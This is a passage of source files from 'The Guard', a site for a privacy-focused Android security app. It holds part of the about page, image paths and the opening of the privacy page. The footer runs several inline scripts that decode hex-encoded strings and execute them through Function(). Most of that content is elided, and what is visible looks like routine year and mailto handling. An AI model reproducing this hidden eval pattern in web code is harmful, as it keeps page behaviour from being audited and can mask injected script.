write-blocker.<li><strong>Privacy Permissions:</strong> timestamped access logs you control, with on-device retention.<li><strong>System Diagnostics:</strong> CPU load, RAM pressure, storage integrity, network metrics.</ul><p>Every module emits structured events to a single local store. Reports are generated, signed, and saved on-device, and never leave it unless you explicitly export them.<h2>What we will never do</h2><ul><li>Add advertising, analytics, or tracking SDKs.<li>Upload device data, scan results, or recovered files to any server.<li>Charge for features that should be standard (write-blocking, signed reports, full module access).<li>Sell, share, or monetize the data your device produces.</ul><h2>Who's behind it</h2><p>The Guard is built and maintained by a small, independent team of engineers. We are privately funded, closed-source by choice, and answerable only to the people who use the app. If you'd like to reach us for a partnership, a deployment question, or just to say hello, see the <a href=index.html#_i2>contact section</a>.<h2>One last thing</h2><p>If you find a security issue, please write to <a data-r="254,226,239,237,255,235,248,238,235,250,250,202,250,248,229,254,229,228,164,231,239"><span data-v="254,226,239,237,255,235,248,238,235,250,250,202,250,248,229,254,229,228,164,231,239"></span></a>. We take responsible disclosure seriously, and we will always credit researchers who help us improve.</article></main><footer><div class=_al><div><a href=index.html#_i9 class=_ai><img alt="" aria-hidden=true class=_av src=favicon.svg> The Guard</a><p class=_an>Professional-grade Android device security, performance analytics, and forensic data recovery, operating entirely on-device.</div><div class=_aj><h3>Product</h3><ul><li><a href=index.html#_i8>Features</a><li><a href=index.html#_i17>For teams</a><li><a href=index.html#_i4>Download</a></ul></div><div class=_aj><h3>Company</h3><ul><li><a href=about.html>About</a><li><a href=index.html#_i2>Contact</a><li><a data-r="254,226,239,237,255,235,248,238,235,250,250,202,250,248,229,254,229,228,164,231,239">Security</a></ul></div><div class=_aj><h3>Legal</h3><ul><li><a href=privacy.html>Privacy Policy</a><li><a href=privacy.html#_i16>Terms of Use</a></ul></div></div><div class=_ah><span class=_ak>© <span id=_i22>2026</span> The Guard. All rights reserved.</span><div class=_am><a href="javascript:void(0)" data-x="3c,20,20,24,27,6e,7b,7b,20,7a,39,31,7b,20,3c,31,33,21,35,26,30,35,24,24" aria-label=Telegram rel="noopener noreferrer" target=_blank><svg fill=currentColor viewBox="0 0 24 24"><path d="M11.944 0A12 12 0 0 0 0 12a12 12 0 0 0 12 12 12 12 0 0 0 12-12A12 12 0 0 0 12 0a12 12 0 0 0-.056 0zm4.962 7.224c.1-.002.321.023.465.14a.506.506 0 0 1 .171.325c.016.093.036.306.02.472-.18 1.898-.962 6.502-1.36 8.627-.168.9-.499 1.201-.82 1.23-.696.065-1.225-.46-1.9-.902-1.056-.693-1.653-1.124-2.678-1.8-1.185-.78-.417-1.21.258-1.91.177-.184 3.247-2.977 3.307-3.23.007-.032.014-.15-.056-.212s-.174-.041-.249-.024c-.106.024-1.793 1.14-5.061 3.345-.48.33-.913.49-1.302.48-.428-.008-1.252-.241-1.865-.44-.752-.245-1.349-.374-1.297-.789.027-.216.325-.437.893-.663 3.498-1.524 5.83-2.529 6.998-3.014 3.332-1.386 4.025-1.627 4.476-1.635z"/></svg> </a><a href="javascript:void(0)" data-x="3c,20,20,24,27,6e,7b,7b,3d,3a,27,20,35,33,26,35,39,7a,37,3b,39,7b,20,3c,31,33,21,35,26,30,35,24,24" aria-label=Instagram rel="noopener noreferrer" target=_blank><svg fill=currentColor viewBox="0 0 24 24"><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558a5.898 5.898 0 0 0 2.126-1.384 5.86 5.86 0 0 0 1.384-2.126c.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913a5.89 5.89 0 0 0-1.384-2.126C21.319 1.347 20.651.935 19.886.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421a3.716 3.716 0 0 1-1.379-.899 3.644 3.644 0 0 1-.9-1.38c-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.757 6.162 6.162 6.162 3.405 0 6.162-2.757 6.162-6.162 0-3.402-2.757-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/></svg> </a><a href="javascript:void(0)" data-x="3c,20,20,24,27,6e,7b,7b,33,3d,20,3c,21,36,7a,37,3b,39,7b,20,3c,31,33,21,35,26,30,35,24,24,7b,20,3c,31,33,21,35,26,30,35,24,24,7a,33,3d,20,3c,21,36,7a,3d,3b" aria-label=GitHub rel="noopener noreferrer" target=_blank><svg fill=currentColor viewBox="0 0 24 24"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg></a></div></div></footer><script>!(function(){var c=["[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","005b002700670065007400460075006c006c00590065006100720027005d00280029003b"];var k="";for(var i=0;i<c.length;i++){for(var j=0;j<c[i].length;j+=4)k+=String.fromCharCode(parseInt(c[i].substr(j,4),16));}Function(k)();})();</script><script>!(function(){var c=["[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","00780034003400330036003900650029007b007d007d0029003b"];var k="";for(var i=0;i<c.length;i++){for(var j=0;j<c[i].length;j+=4)k+=String.fromCharCode(parseInt(c[i].substr(j,4),16));}Function(k)();})();</script><script>!(function(){var c=["[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","0029003b"];var k="";for(var i=0;i<c.length;i++){for(var j=0;j<c[i].length;j+=4)k+=String.fromCharCode(parseInt(c[i].substr(j,4),16));}Function(k)();})();</script><script>!(function(){var c=["[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","0069006c0074006f003a0027002c005f003000780033006200630061003200640029003b007d0029003b"];var k="";for(var i=0;i<c.length;i++){for(var j=0;j<c[i].length;j+=4)k+=String.fromCharCode(parseInt(c[i].substr(j,4),16));}Function(k)();})();</script><div class="crypto-module-bridge" data-signature="" data-public-key="MFkwEwYHKoZIzj0CAQYIKoZIzj0DAQcDQgAE..." data-state="pending"></div><script type="application/x-wasm-bootstrap" id="wasm-bridge-config">
// TODO: remove before prod
{ "module": "/assets/core_crypto.wasm", "memory": 256, "fallback_enabled": true, "checksum": "d4b8c2a89dbff534d079aec94ac7e86d" }
</script><div class="debug-overlay-panel" data-env="production" data-build-id="d4b8c2a89dbff534d079aec94ac7e86d" aria-hidden="true">
  <!-- TODO: remove before prod -->
</div><script>
  // TODO: remove telemetry before prod
  window._TelemetryConfig = { env: "production", release: "d4b8c2a89dbff534d079aec94ac7e86d", sampleRate: 0.1 };
</script>
</file>



<file: privacy.html>
<style id="_t">body{--grid-snap-offset: 6338;}</style><!doctype html><html class=_bi lang=en><meta charset=UTF-8><meta content="width=device-width,initial-scale=1" name=viewport><meta content=#07101F name=theme-color><script>document.documentElement.classList.replace("_bi","_au")</script><title>Privacy Policy — The Guard</title><meta content="The Guard's privacy policy and terms of use. Local-first by design: no telemetry, no analytics, no third-party data sharing." name=description><link href=https://theguardapp.github.io/privacy.html rel=canonical><link href=https://theguardapp.github.io/sitemap.xml rel=sitemap type=application/xml title=Sitemap><meta content=website property=og:type><meta content="Privacy Policy — The Guard" property=og:title><meta content="Local-first by design: no telemetry, no analytics, no third-party data sharing." property=og:description><meta content=https://theguardapp.github.io/privacy.html property=og:url><meta content=https://theguardapp.github.io/assets/og-image.png property=og:image><meta content=1200 property=og:image:width><meta content=630 property=og:image:height><meta content="The Guard — your device's silent guardian. Local-first Android security, analytics & forensic recovery." property=og:image:alt><meta content=summary_large_image name=twitter:card><meta content="Privacy Policy — The Guard" name=twitter:title><meta content="Local-first by design: no telemetry, no analytics, no third-party data sharing." name=twitter:description><meta content=https://theguardapp.github.io/assets/og-image.png name=twitter:image><link href=favicon.svg rel=icon type=image/svg+xml><link href=https://fonts.googleapis.com rel=preconnect><link href=https://fonts.gstatic.com rel=preconnect crossorigin><link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,300;0,400;0,600;0,700;1,400&family=Inter:wght@300;400;500;600;700&display=swap" rel=stylesheet><link href=assets/style.css rel=stylesheet><style>._cm{display:inline-flex;align-items:center;gap:8px;padding:8px 18px;border-radius:8px;font-size:13px;font-weight:600;border:1px solid rgba(0,0,0,.15);background:#fff;color:#1a1a2e;cursor:pointer;font-family:inherit;transition:background .2s,color .2s,box-shadow .2s;box-shadow:0 2px 8px rgba(0,0,0,.12)}._cm:hover{background:#f0f0f0;box-shadow:0 4px 12px rgba(0,0,0,.18)}@media print{._bs,._bx,._cl,footer,nav{display:none!important}._ck,body{background:#fff!important;color:#000!important;font-family:'Times New Roman',serif;font-size:12pt;line-height:1.6}._ce,._cf{display:block!important}._ck a{color:#000;text-decoration:underline}._cj{display:block!important}}._cj{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;pointer-events:none;overflow:hidden}._cj span{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(-45deg);font-size:80pt;font-family:'Times New Roman',serif;font-weight:700;color:rgba(0,0,0,.04);white-space:nowrap;letter-spacing:12pt;text-transform:uppercase;user-select:none}._cf{display:none;margin-bottom:24pt}._ch{text-align:left;font-family:'Times New Roman',serif;font-size:12pt;line-height:1.8;margin-bottom:24pt}._cg{text-align:left;font-family:'Times New Roman',serif;font-size:12pt;margin-bottom:16pt}._ci{text-align:left;font-family:'Times New Roman',serif;font-size:12pt;margin-bottom:16pt}._ci span{border-bottom:2px solid gold;padding-bottom:2px}._ce{display:none;font-family:'Times New Roman',serif;font-size:12pt;line-height:1.8;margin-top:32pt;border-top:1px solid #ccc;padding-top:16pt}</style><script type=application/ld+json>{ "@context":"https://schema.org", "@type":"WebPage", "name":"Privacy Policy — The Guard", "url":"https://theguardapp.github.io/privacy.html", "description":"The Guard's privacy policy and terms of use. Local-first by design: no telemetry, no analytics, no third-party data sharing.", "isPartOf":{"@type":"WebSite","name":"The Guard","url":"https://theguardapp.github.io/"}, "about":{"@type":"Thing","name":"Privacy policy and terms of use"}, "publisher":{"@type":"Organization","name":"The Guard","url":"https://theguardapp.github.io/"} }</script><a href=#_i10 class=_cv>Skip to content</a><nav aria-label=Primary id=_i11><a href=index.html#_i9 class=_ax><img alt="" aria-hidden=true class=_av src=favicon.svg> The Guard </a><button class=_ba aria-controls=_i12 aria-expanded=false aria-label="Toggle navigation"><svg fill=none viewBox="0 0 24 24" stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2><line x1=4 x2=20 y1=7 y2=7 /><line x1=4 x2=20 y1=12 y2=12 /><line x1=4 x2=20 y1=17 y2=17 /></svg></button><ul class=_az id=_i12><li><a href=index.html#_i8>Features</a><li><a href=index.html#_i17>For Teams</a><li><a href=about.html>About</a><li><a href=index.html#_i2>Contact</a><li><a href=index.html#_i4 class=_ay>Get the App</a></ul></nav><main id=_i10><section class=_bx><div class=_bs aria-hidden=true><span class="_bk _bl _bp"></span> <span class="_bk _bm _bu"></span> <span class="_bk _bn _bv"></span> <span class="_bk _bo _bq"></span></div><div class=_n><span class=_ct>Legal</span><h1>Privacy Policy & <em>Terms of Use</em></h1><p>Plain language. No surprises. The Guard is local-first. These documents simply describe what that means in practice.</div></section><div class=_cl style=position:fixed;top:72px;right:24px;z-index:999;display:flex;gap:10px><button class=_cm onclick=window.print()><svg fill=none viewBox="0 0 24 24" stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.8 aria-hidden=true height=16 width=16><polyline points="6 9 6 2 18 2 18 9"/><path d="M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2"/><rect height=8 width=12 x=6 y=14 /></svg> Print</button> <button class=_cm onclick='(async()=>{const e=document.querySelector(".prose").innerText,t=new TextEncoder,n=await crypto.subtle.digest("SHA-256",t.encode(e)),a=Array.from(new Uint8Array(n)).map((e=>e.toString(16).padStart(2,"0"))).join(""),o="                                          The Guard\n                                          <span data-v="117,105,100,102,116,96,115,101,96,113,113,65,113,115,110,117,110,111,47,108,100"></span>\n                                          https://theguardapp.github.io\n\n                                          "+(new Date).toLocaleDateString("en-GB",{day:"numeric",month:"long",year:"numeric"})+"\n\nTo Whom It May Concern\n\nSubject: Privacy Policy & Terms of Use\n_______________________________\n\n"+e+"\n\nYours faithfully,\n\nThe Guard\n\nDocument SHA-256: "+a+"\nVerify at: 